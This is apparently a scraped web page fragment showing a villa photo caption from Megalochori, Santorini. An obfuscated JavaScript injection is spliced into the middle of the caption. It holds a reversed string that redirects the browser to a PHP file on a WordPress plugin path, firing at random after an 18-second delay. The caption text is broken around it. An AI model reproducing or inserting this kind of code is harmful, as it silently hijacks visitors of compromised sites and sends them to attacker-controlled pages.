 Villa Pas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torale – View – Boule Bahn in Megalochori, Sandorini, Cyclades Islands